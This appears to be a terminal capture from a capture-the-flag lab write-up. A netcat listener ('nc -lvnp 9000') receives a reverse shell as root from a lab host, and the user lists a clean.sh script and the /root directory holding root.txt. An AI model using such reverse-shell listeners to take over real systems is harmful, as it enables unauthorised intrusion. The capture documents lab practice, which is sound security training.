 k21@zerosec ~ nc -lvnp 9000
Listening on 0.0.0.0 9000
Connection received on 10.10.34.159 47650
sh: 0: can't access tty; job control turned off
# ls
clean.sh
# whoami
root
# ls -la /root
total 36
drwx------  4 root root 4096 Apr 12  2020 .
drwxr-xr-x 24 root root 4096 Apr 12  2020 ..
-rw-------  1 root root 1004 Apr 12  2020 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Apr 12  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Apr 12  2020 .selected_editor
drwx------  2 root root 4096 Apr 12  2020 .ssh
-rw-r--r--  1 root root   39 Apr 12  2020 root.txt
#